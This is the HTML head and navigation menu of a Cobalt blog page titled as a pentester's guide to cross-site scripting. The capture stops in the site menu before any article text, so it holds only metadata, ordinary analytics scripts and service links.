

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss
body_size: 24366
content:
<!doctype html><html lang="en" class="     "><head>
	<meta charset="UTF-8">
	<title>A Pentester’s Guide to Cross-Site Scripting (XSS) | Cobalt</title>
	<link rel="shortcut icon" href="https://www.cobalt.io/hubfs/Cobalt%2048x48.png">
	<meta name="description" content="Examine a common security vulnerability, Cross-Site Scripting (XSS). Exploring what it is, how to spot it, and a XSS cheat sheet.">
	<script>document.addEventListener("DOMContentLoaded",function(){document.documentElement.style.setProperty("--scrollBarWidth",window.innerWidth-document.body.clientWidth+"px")});</script>
	<style>
	pre, code {
		word-break: break-all;
		overflow-wrap: break-word;
		white-space: break-spaces;
		max-width: 100%;
		overflow-x: hidden;
	}
	pre[class*=language-]:after, pre[class*=language-]:before {
		content: none;
	}
	</style>
	
	
	
  
  
  
  
	<meta name="viewport" content="width=device-width, initial-scale=1">

    
    <meta property="og:description" content="Examine a common security vulnerability, Cross-Site Scripting (XSS). Exploring what it is, how to spot it, and a XSS cheat sheet.">
    <meta property="og:title" content="A Pentester’s Guide to Cross-Site Scripting (XSS) | Cobalt">
    <meta name="twitter:description" content="Examine a common security vulnerability, Cross-Site Scripting (XSS). Exploring what it is, how to spot it, and a XSS cheat sheet.">
    <meta name="twitter:title" content="A Pentester’s Guide to Cross-Site Scripting (XSS) | Cobalt">

    

    
    <style>
a.cta_button{-moz-box-sizing:content-box !important;-webkit-box-sizing:content-box !important;box-sizing:content-box !important;vertical-align:middle}.hs-breadcrumb-menu{list-style-type:none;margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.hs-breadcrumb-menu-item{float:left;padding:10px 0px 10px 10px}.hs-breadcrumb-menu-divider:before{content:'›';padding-left:10px}.hs-featured-image-link{border:0}.hs-featured-image{float:right;margin:0 0 20px 20px;max-width:50%}@media (max-width: 568px){.hs-featured-image{float:none;margin:0;width:100%;max-width:100%}}.hs-screen-reader-text{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}
</style>

<link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/63656667657/1769058590828/template_frontend.min.css">
<link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/61648894376/1769058590690/template_variables.min.css">
<link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/61648894292/1769058596077/template_main.min.css">
<link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/152570527859/1769058591871/template_main2024.css">
<link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/190719073391/1769058591544/template_main2025.css">
<link rel="stylesheet" href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/148576940954/1769058588017/template_cookie.min.css">

<style>
  
html.alternate-header:not(.header-is-scrolled) .header.black_header .header-inner .header-nav .header-logo a svg .a {
    fill: var(--indigo) !important;
}
  
html.alternate-header:not(.header-is-scrolled):not(.burger-active) .header.black_header .header-inner .header-nav .header-logo a svg path.b
 {
    fill: var(--blue) !important;
}
  
html .header.black_header .header-inner .header-nav .header-menu .main-menu>ul .menu-level-0:not(.menu-button) .menu-item-level-0-inner{ 
  color: var(--indigo) !important;
} 
  
.remove_bg .alternate-color.fancy-gradient:before{     background-image: inherit !important; }
  
  
  
html.alternate-header:not(.header-is-scrolled) .header.black_header .header-inner .header-nav .header-hamburger-toggle 
  .hamburger-toggle .burger-box{      background: #003262 !important; }
  
  html.alternate-header:not(.header-is-scrolled) .header.black_header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box, 
  html.alternate-header:not(.header-is-scrolled) .header.black_header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:after,
  html.alternate-header:not(.header-is-scrolled) .header.black_header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box:before
  {  background: #003262 !important;   }
  
  
  html.burger-active.alternate-header:not(.header-is-scrolled) .header.black_header .header-inner .header-nav .header-hamburger-toggle .hamburger-toggle .burger-box {
    background: #fff !important; }
}
  
  
  

</style>


<style>
.form_cobalt_image {  text-align: center; }
  .form_cobalt_image img{ max-width:50% !important; }
</style>

<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/TrackPlayAnalytics-Cm48oVxd.css">

<link rel="preload" as="style" href="https://48752163.fs1.hubspotusercontent-na1.net/hubfs/48752163/raw_assets/media-default-modules/master/650/js_client_assets/assets/Tooltip-DkS5dgLo.css">

    <script type="application/ld+json">
{
  "mainEntityOfPage" : {
    "@type" : "WebPage",
    "@id" : "https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss"
  },
  "author" : {
    "name" : "Busra Demir",
    "url" : "https://www.cobalt.io/blog/author/busra-demir",
    "@type" : "Person"
  },
  "headline" : "A Pentester’s Guide to Cross-Site Scripting (XSS) | Cobalt",
  "datePublished" : "2020-10-30T15:00:00.000Z",
  "dateModified" : "2022-12-01T22:41:20.122Z",
  "publisher" : {
    "name" : "Cobalt",
    "logo" : {
      "url" : "https://www.cobalt.io/hubfs/Cobalt%20Logos%202023/Cobalt%20Color_Logotype%20(1).svg",
      "@type" : "ImageObject"
    },
    "@type" : "Organization"
  },
  "@context" : "https://schema.org",
  "@type" : "BlogPosting",
  "image" : [ "https://www.cobalt.io/hubfs/Imported_Blog_Media/A_Pentester___s_Guide_to_Cross-Site_Scripting__XSS_-1.png" ]
}
</script>


    
<!--  Added by GoogleTagManager integration -->
<script>
var _hsp = window._hsp = window._hsp || [];
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}

var useGoogleConsentModeV2 = true;
var waitForUpdateMillis = 1000;



var hsLoadGtm = function loadGtm() {
    if(window._hsGtmLoadOnce) {
      return;
    }

    if (useGoogleConsentModeV2) {

      gtag('set','developer_id.dZTQ1Zm',true);

      gtag('consent', 'default', {
      'ad_storage': 'denied',
      'analytics_storage': 'denied',
      'ad_user_data': 'denied',
      'ad_personalization': 'denied',
      'wait_for_update': waitForUpdateMillis
      });

      _hsp.push(['useGoogleConsentModeV2'])
    }

    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVJQ6QB');

    window._hsGtmLoadOnce = true;
};

_hsp.push(['addPrivacyConsentListener', function(consent){
  if(consent.allowed || (consent.categories && consent.categories.analytics)){
    hsLoadGtm();
  }
}]);

</script>

<!-- /Added by GoogleTagManager integration -->


<script src="https://cdn.userway.org/widget.js" data-account="wOujVv7qbm"></script>
<script>(function() {var gs = document.createElement('script');gs.src = 'https://js.partnerstack.com/v1/';gs.type = 'text/javascript';gs.async = 'true';gs.onload = gs.onreadystatechange = function() {var rs = this.readyState;if (rs && rs != 'complete' && rs != 'loaded') return;try {growsumo._initialize('pk_9wNv5D3mu3YEj4r7WCS0Qoi4yAjyWaAT'); if (typeof(growsumoInit) === 'function') {growsumoInit();}} catch (e) {}};var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(gs, s);})();</script>

<meta name="google-site-verification" content="sEfOdIsqIJ74hd8_JiWpOpUVDkvbA4DhGA_chrlRb9w">

<!-- Google Tag Manager 
<script type="text/plain" data-usercentrics="Google Tag Manager">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVJQ6QB');</script>
End Google Tag Manager -->

<script>
  // Qualified chatbot
  function injectQualifiedScript() {
    (function(w,q){w['QualifiedObject']=q;w[q]=w[q]||function(){
      (w[q].q=w[q].q||[]).push(arguments)};})(window,'qualified');
    (function(d, script) {
      script = d.createElement('script');
      script.type = 'text/javascript';
      script.async = true;
      script.src = 'https://js.qualified.com/qualified.js?token=dJJoNvTjoDsfvpiD';
      d.getElementsByTagName('head')[0].appendChild(script);
    }(document));
  }
  
 injectQualifiedScript();
  
</script>
<meta property="og:image" content="https://www.cobalt.io/hubfs/Imported_Blog_Media/A_Pentester___s_Guide_to_Cross-Site_Scripting__XSS_-1.png">
<meta property="og:image:width" content="1400">
<meta property="og:image:height" content="875">
<meta property="og:image:alt" content="A Pentester’s Guide to Cross-Site Scripting (XSS) cover image">
<meta name="twitter:image" content="https://www.cobalt.io/hubfs/Imported_Blog_Media/A_Pentester___s_Guide_to_Cross-Site_Scripting__XSS_-1.png">
<meta name="twitter:image:alt" content="A Pentester’s Guide to Cross-Site Scripting (XSS) cover image">

<meta property="og:url" content="https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss">
<meta name="twitter:card" content="summary_large_image">

<link rel="canonical" href="https://www.cobalt.io/blog/a-pentesters-guide-to-cross-site-scripting-xss">
<link href="https://www.cobalt.io/hubfs/hub_generated/template_assets/1/76205869585/1769058588291/template_prism.min.css" rel="stylesheet">
<meta name="robots" content="max-image-preview:large"> 

<style>
h2.author-name.punch-heading-tag {
  color:#ffffff;
  }
</style>
<meta property="og:type" content="article">
<link rel="alternate" type="application/rss+xml" href="https://www.cobalt.io/blog/rss.xml">
<meta name="twitter:domain" content="www.cobalt.io">

<meta http-equiv="content-language" content="en">







	
	<script>
		function punchClassApplier(el, classes){
			el.classList.add( ...classes );
		}
		function punchAttachOverlay(thisEl, thisOverlayEl) {
			if( document.documentElement.className.search("hs-inline-edit") !== -1 ) return;
			thisEl.insertBefore(thisOverlayEl, thisEl.firstChild);
		}
	</script>
<meta name="generator" content="HubSpot"></head>
<body id="top" class="  hs-content-id-69026460074 hs-blog-post hs-blog-id-68061873471   hs-skip-lang-url-rewrite ">
<!--  Added by GoogleTagManager integration -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVJQ6QB" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- /Added by GoogleTagManager integration -->

	
	
	
	
	
	

	<div data-global-resource-path="cobalt-hs/templates/header2025.html">
    


<script src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/3.0.1/js.cookie.min.js" integrity="sha512-wT7uPE7tOP6w4o28u1DN775jYjHQApdBnib5Pho4RB0Pgd9y7eSkAV1BTqQydupYDB9GBhTcQQzyNMPMV3cAew==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<div class="header  ">
	<div class="header-inner">
		<div class="header-banner hide-mobile">
			<div class="header-banner-inner">
				<div class="heading-banner"><div id="hs_cos_wrapper_heading_banner" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">




































<div class="punch-heading punch-type-text ">
  
  <a href="https://resource.cobalt.io/responsible-ai-security" style="text-decoration: none;">
  
	<div class="punch-subheading punch-subheading-before" style="">WHITE PAPER</div>
  
  </a>
  
	<h5 class="punch-heading-tag" style="" title="Secure the agentic shift and bridge the AI readiness gap with the Responsible AI Imperative white paper">
		Secure the agentic shift and bridge the AI readiness gap with the Responsible AI Imperative white paper
	</h5>
	
</div></div></div>
				<div class="button-banner"><span id="hs_cos_wrapper_cta" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><div class="hs-web-interactive-inline" style="" data-hubspot-wrapper-cta-id="190671497791"> 
 <a href="https://cta-service-cms2.hubspot.com/web-interactives/public/v1/track/click?encryptedPayload=AVxigLLEBd7RIHgIHE%2F4L0vBk1CeRPy3c2bEqQ6b4eL%2B39MkKK%2F2REXYydz9oTHnS9VJfUoB4miQZ4ME7Va4fd%2FGazKX7Za48p3SFq7Bwyg3FaS%2FHlCZonCcYAjDlCljSvGTwssMhPRl0XpYkPDGTeKpGuFADeanAbmXKkR%2FuBN%2BPoBcYuU5POIfA8ud%2BJbV7AF71A%2FkiCIP&amp;portalId=2689945" target="_blank" rel="noopener" class="hs-inline-web-interactive-190671497791   " data-hubspot-cta-id="190671497791"> Download Now </a> 
</div></span></div>
			</div>
		</div>
		<div class="header-nav">
			<div class="header-logo">
        
   
         <a href="https://www.cobalt.io" class="logo test kk" aria-label="Link to home" alt="Link To home">
            <svg xmlns="http://www.w3.org/2000/svg" width="165.235" height="50.706" viewbox="0 0 165.235 50.706">
              <path class="a" d="M60.667,19.509c-.009-6.392,4.081-10.331,10.143-10.34,6.1-.008,10.2,3.919,10.213,10.311S76.941,29.812,70.838,29.82h-.02C64.768,29.82,60.676,25.894,60.667,19.509ZM70.816,13.6c-2.908,0-4.174,2.587-4.17,5.906s1.278,5.9,4.186,5.894c2.949,0,4.215-2.588,4.21-5.906S73.766,13.6,70.823,13.6Zm17.6,12.8,0,2.2a.624.624,0,0,1-.623.625l-4.395.006a.675.675,0,0,1-.676-.674L82.691,1.16A.612.612,0,0,1,83.3.547L87.973.54a.614.614,0,0,1,.615.614l.016,11.1a7.058,7.058,0,0,1,6.1-3.123c4.833-.007,8.647,3.962,8.656,10.313.009,6.392-3.794,10.331-8.627,10.337h-.015A6.814,6.814,0,0,1,88.419,26.394ZM93.07,13.685c-2.048,0-4.5,1.523-4.5,5.251v1.106c.005,3.729,2.506,5.2,4.513,5.2,2.621,0,4.256-2.464,4.251-5.783,0-3.275-1.644-5.771-4.262-5.772Zm11.562,10.433c-.007-5.2,5.847-6.851,12.318-6.86l0-1.27c0-1.475-.9-2.539-2.788-2.536a2.782,2.782,0,0,0-2.94,1.773.716.716,0,0,1-.8.5l-4.045-.614a.841.841,0,0,1-.683-1.055c.876-3.187,4.388-4.941,8.623-4.947,4.751-.007,8.4,2.119,8.407,7.364l.014,9.957a8.678,8.678,0,0,0,.215,1.943.655.655,0,0,1-.638.8l-4.257.006a.78.78,0,0,1-.766-.625,9.96,9.96,0,0,1-.164-1.832,6.213,6.213,0,0,1-5.771,3.04h-.017C107.172,29.763,104.637,27.637,104.632,24.118Zm5.734-.336c0,1.188,1.149,1.76,2.542,1.758,2.048,0,4.053-1.194,4.05-3.242l0-1.475C112.983,20.829,110.362,21.447,110.366,23.783Zm25.542-.454-.013-8.918a.58.58,0,0,0-.581-.58l-2.1,0a.581.581,0,0,1-.581-.58l0-3.175a.58.58,0,0,1,.58-.581l1.4,0c1.013,0,1.284-.539,1.282-1.5l-.005-3.739a.581.581,0,0,1,.341-.53L141,1.554a.58.58,0,0,1,.82.528l.01,6.822a.581.581,0,0,0,.581.58l3.089,0a.581.581,0,0,1,.581.58l0,3.175a.581.581,0,0,1-.58.582l-3.089,0a.581.581,0,0,0-.58.582l.012,8.133c0,1.981.7,2.353,1.7,2.351a3.347,3.347,0,0,0,1.539-.4.581.581,0,0,1,.811.347l1.087,3.5a.59.59,0,0,1-.358.721,11.93,11.93,0,0,1-3.942.664h-.019C138.8,29.719,135.914,28.029,135.907,23.328ZM34.336,14.659C34.323,5.448,39.622.012,48.1,0c5.783-.008,9.921,2.459,11.726,7.4a.565.565,0,0,1-.343.729L54.681,9.819a.557.557,0,0,1-.706-.339c-1.006-2.815-2.8-4.457-5.985-4.453-4.982.007-7.431,4.032-7.424,9.623.008,5.55,2.469,9.609,7.494,9.6A5.765,5.765,0,0,0,53.9,20.07a.572.572,0,0,1,.725-.341L59.3,21.378a.579.579,0,0,1,.337.779c-1.928,4.409-5.753,7.113-11.652,7.121h-.027C39.694,29.279,34.349,23.9,34.336,14.659ZM125.3,28.539l-.039-27.421a.63.63,0,0,1,.629-.631L130.531.48a.63.63,0,0,1,.631.63l.038,27.421a.63.63,0,0,1-.629.631l-4.637.006A.63.63,0,0,1,125.3,28.539ZM.024,17.51a.416.416,0,0,1,.187-.5l2.871-1.658a.409.409,0,0,0,0-.708L.213,12.99a.421.421,0,0,1-.189-.5A7.537,7.537,0,0,1,9.079,7.728a8.129,8.129,0,0,1,5.288,5.25A7.526,7.526,0,0,1,.024,17.51Zm6.96-4.967a2.461,2.461,0,1,0,.128,0C7.069,12.54,7.026,12.542,6.983,12.544Z" transform="translate(18.222 10.292)" />
              <path class="b" d="M35.722,41.479a.414.414,0,0,1-.151.566l-.831.48a.407.407,0,0,1-.556-.149l-1.614-2.8a.4.4,0,0,0-.522-.162,15.41,15.41,0,0,1-5.378,1.453.405.405,0,0,0-.373.4v3.216a.408.408,0,0,1-.408.408H24.93a.415.415,0,0,1-.415-.415V41.273a.4.4,0,0,0-.371-.4,15.425,15.425,0,0,1-5.385-1.435.409.409,0,0,0-.53.165l-1.6,2.766a.414.414,0,0,1-.566.152l-.831-.48a.407.407,0,0,1-.149-.556l1.6-2.772a.409.409,0,0,0-.122-.541,15.614,15.614,0,0,1-3.948-3.943.4.4,0,0,0-.534-.12l-2.766,1.6a.411.411,0,0,1-.562-.151l-.475-.822a.42.42,0,0,1,.154-.574l2.757-1.592a.4.4,0,0,0,.162-.523A15.439,15.439,0,0,1,9.906,26.65a.406.406,0,0,0-.4-.374H6.318a.415.415,0,0,1-.415-.415V24.9a.407.407,0,0,1,.407-.407H9.5a.412.412,0,0,0,.41-.38,15.439,15.439,0,0,1,1.445-5.386.407.407,0,0,0-.164-.527L8.43,16.608a.416.416,0,0,1-.152-.568l.476-.825a.413.413,0,0,1,.564-.151l2.765,1.6a.4.4,0,0,0,.533-.119A15.616,15.616,0,0,1,16.568,12.6a.405.405,0,0,0,.12-.536l-1.6-2.774a.408.408,0,0,1,.149-.557l.831-.48a.413.413,0,0,1,.565.151l1.6,2.771a.4.4,0,0,0,.524.164A15.423,15.423,0,0,1,24.141,9.9a.406.406,0,0,0,.374-.4v-3.2a.419.419,0,0,1,.419-.42h.952a.41.41,0,0,1,.409.41V9.5a.405.405,0,0,0,.373.4,15.411,15.411,0,0,1,5.373,1.45.409.409,0,0,0,.53-.165l1.61-2.79a.409.409,0,0,1,.558-.15l.828.478a.416.416,0,0,1,.152.568l-1.61,2.789a.409.409,0,0,0,.121.541,15.7,15.7,0,0,1,2.218,1.865,1.361,1.361,0,0,0,1.844.1l5.494-4.6a1.353,1.353,0,0,0,.117-1.92,25.343,25.343,0,1,0-18.52,42.659A25.556,25.556,0,0,0,43.721,42.86a1.54,1.54,0,0,0-.132-2.241l-5.417-4.533a1.184,1.184,0,0,0-1.611.084,15.691,15.691,0,0,1-2.333,1.981.4.4,0,0,0-.12.533Z" transform="translate(-0.068 -0.019)" />
            </svg>
          </a>
        
			</div>
			<div class="header-menu"><div id="hs_cos_wrapper_module_174851472659217" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="main-menu">
  <ul>
    
      <li class="menu-item menu-level-0 right-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Platform
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row  ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/platform">
                      Cobalt Platform
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Modern offensive security platform and pioneers in penetration testing as a service (PTaaS)
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/platform/offensive-security-testing">
                      Offensive Security Program
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Go beyond one-off pentests with a continuous program of testing, fix validation, and strategic guidance.
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/solutions/ptaas">
                      PTaaS
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      On-demand penetration testing as a service platform. Start a pentest in as little as 24 hours
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/platform/integrations">
                      Integrations
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Automate workflows to identify and remediate vulnerabilities faster
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/our-pentesters">
                      Cobalt Core
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Meet the community of skilled and highly-vetted penetration testing experts
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/why-cobalt">
                      Why Cobalt
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore why customers love working with Cobalt for their offensive security service needs
                    </div> 
                  
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/pricing">
                      Pricing
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Explore the flexible Cobalt credit model for all your penetration testing needs
                    </div> 
                  
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                  
                  
                    
                  
                  
                  <img src="https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=500&amp;height=647&amp;name=sopr2025_tn.png" alt="State of Pentesting Report 2025, report" loading="lazy" width="500" height="647" style="max-width: 100%; height: auto;" srcset="https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=250&amp;height=324&amp;name=sopr2025_tn.png 250w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=500&amp;height=647&amp;name=sopr2025_tn.png 500w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=750&amp;height=971&amp;name=sopr2025_tn.png 750w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=1000&amp;height=1294&amp;name=sopr2025_tn.png 1000w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=1250&amp;height=1618&amp;name=sopr2025_tn.png 1250w, https://www.cobalt.io/hs-fs/hubfs/sopr2025_tn.png?width=1500&amp;height=1941&amp;name=sopr2025_tn.png 1500w" sizes="(max-width: 500px) 100vw, 500px">
                
                <h5>State of Pentesting Report</h5>
                <div>Learn what 10 years of pentesting data tells us about addressing risks</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://resource.cobalt.io/state-of-pentesting-2025">
                      <span class="punch-btn-inner-text">Download now</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Services
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row horizontal ">
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/services/penetration-test">
                      Pentest Services
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Proactively identify and mitigate risks with penetration testing services
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/penetration-test">
                            Pentest Services
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/application-security/pentest">
                            Web Applications Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/api-pentest">
                            API Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/application-security/llm-pentest">
                            AI &amp; LLM Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/pentest">
                            Internal Network Pentest
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/pentest">
                            External Network Pentest
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/services/application-security">
                      Application Security
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Modern penetration testing services for fast-moving product development teams
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/application-security/secure-code-review">
                            Secure Code Review
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/platform/dast">
                            Dynamic Application Security Testing
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/services/network-security">
                      Network &amp; Cloud Security
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Penetration testing across your perimeter and into the cloud
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/cloud-pentest-service">
                            Cloud Pentest Service
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/cloud-security">
                            Cloud Configuration Review
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/attack-surface-monitoring">
                            Attack Surface Management
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
                <div class="menu-col">
                  <h5>
                    <a href="https://www.cobalt.io/solutions/infosec">
                      InfoSec &amp; SOC Services
                    </a>
                  </h5>
                  
                    <div class="menu-text">
                      Test your system defenses against real-world attacks
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/network-security/red-team">
                            Red Teaming
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/services/brand-protection/digital-risk-assessment">
                            Digital Risk Assessment
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
                <h5>Services Overview</h5>
                <div>Secure your organization with our expert security services</div>
                
                  <div class="punch-cta punch-btn punch-cta-tertiary">
                    <a class="cta_button" href="https://www.cobalt.io/services">
                      <span class="punch-btn-inner-text">Learn more</span>
                    </a>
                  </div>
                
              </div>
            </div>
          </div>
        
        
      </li>
    
      <li class="menu-item menu-level-0 left-col has-children">
        
          <span class="menu-item-level-0-inner" aria-label="">
        
            Solutions
        
          </span>
        
        
        
        
          <div class="menu-children">
            <div class="menu-row horizontal  one-col ">
              
                <div class="menu-col">
                  <h5>
                    
                      By Use Case
                    
                  </h5>
                  
                    <div class="menu-text">
                      Go beyond one-off pentests with a continuous program of testing, fix validation, and strategic guidance
                    </div> 
                  
                  
                    <ul class="menu-links">
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/secure-sdlc">
                            Application Security
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/infosec">
                            Information Security
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/developer">
                            Developer
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/compliance">
                            Compliance
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/pentest-security-platform">
                            Small Business
                          </a>
                        </li>
                      
                        <li>
                          
                          <a href="https://www.cobalt.io/solutions/enterprise">
                            Enterprise
                          </a>
                        </li>
                      
                    </ul>
                  
                </div>
              
            </div>
            
            <div class="menu-add-col">
              <div class="holder">
                
